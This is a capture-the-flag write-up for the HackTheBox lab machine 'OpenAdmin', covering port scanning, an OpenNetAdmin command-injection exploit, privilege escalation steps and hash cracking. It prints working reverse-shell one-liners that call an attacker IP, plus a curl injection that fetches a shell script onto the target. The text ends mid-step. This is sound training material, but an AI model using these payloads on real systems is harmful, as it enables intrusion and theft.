OpenAdmin HackTheBox Writeup

Openadmin is an easy rated linux box on hackthebox by del_KZx497Ju. Outdated and vulnerable instance of OpenNetAdmin is exploited to get a shell on the box as www-data. From the webserver running internally, we get SSH key for user joanna. User joanna can run nano as root which was exploited to get root shell on the box.
Nmap
Initial Scan
# Nmap 7.80 scan initiated Sun Jul 4 18:05:05 2021 as: nmap -sC -sV -oN nmap/initial -v 10.10.10.171
Nmap scan report for 10.10.10.171
Host is up (0.21s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 4b:98:df:85:d1:7e:f0:3d:da:48:cd:bc:92:00:b7:54 (RSA)
| 256 dc:eb:3d:c9:44:d1:18:b1:22:b4:cf:de:bd:6c:7a:54 (ECDSA)
|_ 256 dc:ad:ca:3c:11:31:5b:6f:e6:a4:89:34:7c:9b:e5:50 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
| http-methods:
|_ Supported Methods: HEAD GET POST OPTIONS
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Jul 4 18:05:27 2021 -- 1 IP address (1 host up) scanned in 22.07 seconds
- Only two ports are open.
- SSH is running on Port 22 and HTTP on Port 80.
HTTP Service on Port 80
 We get a default page for apache.
We get a default page for apache.
Fuzzing using ffuf

Lets us check /music.
Checking /music

Most of the links on the page do not go anywhere, but login does.
Checking the login button

- We are brought to /ona/.
- This is an outdated version of netopenadmin.
- And we can see a DNS Domain record.
Clicking on that record, a popup opened which gave us a hostname. So let us add this to our hosts file.

Checking for publicly available exploit
Since the version of the OpenNetAdmin is the outdated one, let us check on searchsploit if there are any publicly available exploits.
 We have two unique exploits, one for version 13 and one for 18. But we dont know what version we are running.
We have two unique exploits, one for version 13 and one for 18. But we dont know what version we are running.
Checking one of the exploit
 This date on the exploit is 2019-11-19, which means this is a recent exploit. So let us try this exploit even if we dont know the version of the OpenNetAdmin running on the machine.
This date on the exploit is 2019-11-19, which means this is a recent exploit. So let us try this exploit even if we dont know the version of the OpenNetAdmin running on the machine.
Running the exploit
 We get code execution right away.
We get code execution right away.
Getting a reverse shell
I like to host a file on my box with bunch of reverse shell payload, download it from the remote box and execute it.
Content of the shell.sh
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.22 9001 >/tmp/f
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.22",9001));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.22",9001));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
bash -i >& /dev/tcp/10.10.14.22/9001 0>&1
Running the exploit
reddevil@ubuntu:~/Documents/htb/retired/openadmin$ curl --silent -d "xajax=window_submit&xajaxr=1574117726710&xajaxargs[]=tooltips&xajaxargs[]=ip%3D%3E;echo \"BEGIN\";curl 10.10.14.22:8000/shell.sh -o /tmp/shell.sh;echo \"END\"&xajaxargs[]=ping" "http://openadmin.ht
b/ona/" | sed -n -e '/BEGIN/,/END/ p' | tail -n +2 | head -n -1
I get a callback for the file on the python server.
reddevil@ubuntu:~/Documents/htb/retired/www$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.171 - - [04/Jul/2021 18:23:43] "GET /shell.sh HTTP/1.1" 200 -
Now I just have to execute the payload.
 We get a shell and we are running as www-data user.
We get a shell and we are running as www-data user.
Getting a TTY
$ which python3
/usr/bin/python3
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@openadmin:/opt/ona/www$ ^Z
[1]+ Stopped nc -nvlp 9001
reddevil@ubuntu:~/Documents/htb/retired/openadmin$ stty raw -echo
reddevil@ubuntu:~/Documents/htb/retired/openadmin$ nc -nvlp 9001
www-data@openadmin:/opt/ona/www$ export TERM=xterm
Privilege Escalation
Listing listening ports
www-data@openadmin:/var/www$ ss -ltnp
State Recv-Q Send-Q Local Address:Port Peer Address:Port
LISTEN 0 128 127.0.0.53%lo:53 0.0.0.0:*
LISTEN 0 128 0.0.0.0:22 0.0.0.0:*
LISTEN 0 80 127.0.0.1:3306 0.0.0.0:*
LISTEN 0 128 127.0.0.1:52846 0.0.0.0:*
LISTEN 0 128 *:80 *:*
LISTEN 0 128 [::]:22
We have two new ports open which we did not see on our nmap scan. It is because they are only listening on the local interface.
Checking if port 52846 is hosting a webserver
www-data@openadmin:/var/www$ curl -I 127.0.0.1:52846
HTTP/1.1 200 OK
Date: Sun, 04 Jul 2021 12:58:26 GMT
Server: Apache/2.4.29 (Ubuntu)
Set-Cookie: PHPSESSID=70uf1pv169g9itnmbj9a2mvb2i; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Type: text/html; charset=UTF-8
Checking /var/www
www-data@openadmin:/var/www$ ls -la
total 16
drwxr-xr-x 4 root root 4096 Nov 22 2019 .
drwxr-xr-x 14 root root 4096 Nov 21 2019 ..
drwxr-xr-x 6 www-data www-data 4096 Nov 22 2019 html
drwxrwx--- 2 jimmy internal 4096 Nov 23 2019 internal
lrwxrwxrwx 1 www-data www-data 12 Nov 21 2019 ona -> /opt/ona/www
Internal must host the files for internal webserver. It is owned by user jimmy and group internal. Since, we do not belong to any of those we can not read the contents of that folder.
We can try and enumerate the webserver from our reverse shell but it will make our life so much difficult. So, I will use chisel for port forwarding and access the port from my own local box.
Port forwarding using chisel
On client
reddevil@ubuntu:~/Documents/htb/retired/www$ ./chisel server -p 1880 --reverse
2021/07/04 18:56:39 server: Reverse tunnelling enabled
2021/07/04 18:56:39 server: Fingerprint eUn7pldxI7MVcrR5tDOZc6uK39DGwtpxyXnWMbrOhUA=
2021/07/04 18:56:39 server: Listening on http://0.0.0.0:1880
On Server
$ ./chisel client 10.10.14.22:1880 R:52846:127.0.0.1:52846
2021/07/04 13:12:12 client: Connecting to ws://10.10.14.22:1880
2021/07/04 13:12:14 client: Connected (Latency 203.29487ms)
HTTP Service on Port 52846

Fuzzing with ffuf
reddevil@ubuntu:~/Documents/htb/retired/openadmin$ ffuf -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://localhost:52846/FUZZ -e .txt,.php,.html
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.2.0-git
________________________________________________
:: Method : GET
:: URL : http://localhost:52846/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
:: Extensions : .txt .php .html
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403
________________________________________________
index.php [Status: 200, Size: 2519, Words: 836, Lines: 96]
main.php [Status: 302, Size: 1902, Words: 21, Lines: 35]
logout.php [Status: 200, Size: 24, Words: 4, Lines: 1]
We get few routes.
index.php
 Checked for basics sqli and parameter tampering with few special characters, but got nothing.
Checked for basics sqli and parameter tampering with few special characters, but got nothing.
main.php

- main.php has a private key and redirects us to index.php.
- The key is protected.
Trying to crack the hash with john

 And the hash is successfully cracked.
And the hash is successfully cracked.
Logging with the key using ssh
Listing users on the box
www-data@openadmin:/var/www$ cat /etc/passwd | grep 'sh$'
root:x:0:0:root:/root:/bin/bash
jimmy:x:1000:1000:jimmy:/home/jimmy:/bin/bash
joanna:x:1001:1001:,,,:/home/joanna:/bin/bash
The key was for joanna.
reddevil@ubuntu:~/Documents/htb/retired/openadmin$ ssh -i key joanna@openadmin.htb
Enter passphrase for key 'key':
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-70-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sun Jul 4 13:36:17 UTC 2021
System load: 0.0 Processes: 158
Usage of /: 50.1% of 7.81GB Users logged in: 1
Memory usage: 33% IP address for ens160: 10.10.10.171
Swap usage: 0%
=> There are 2 zombie processes.
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
41 packages can be updated.
12 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Thu Jan 2 21:12:40 2020 from 10.10.14.3
joanna@openadmin:~$ id
uid=1001(joanna) gid=1001(joanna) groups=1001(joanna),1002(internal)
User joanna is in the internal group and if we remember correctly, the webserver code was owned by group internal.
Reading user.txt
joanna@openadmin:~$ cat user.txt
c9b2c************660f0c81b5f
Checking the content of the webserver
joanna@openadmin:/var/www/internal$ ls -la
total 20
drwxrwx--- 2 jimmy internal 4096 Nov 23 2019 .
drwxr-xr-x 4 root root 4096 Nov 22 2019 ..
-rwxrwxr-x 1 jimmy internal 3229 Nov 22 2019 index.php
-rwxrwxr-x 1 jimmy internal 185 Nov 23 2019 logout.php
-rwxrwxr-x 1 jimmy internal 339 Nov 23 2019 main.php
Hash on index.php
 It contains the SHA512 hash for user jimmy. We can try and crack the hash and check whether user jimmy has reused his password for the login unix account.
It contains the SHA512 hash for user jimmy. We can try and crack the hash and check whether user jimmy has reused his password for the login unix account.
Trying to crack the hash
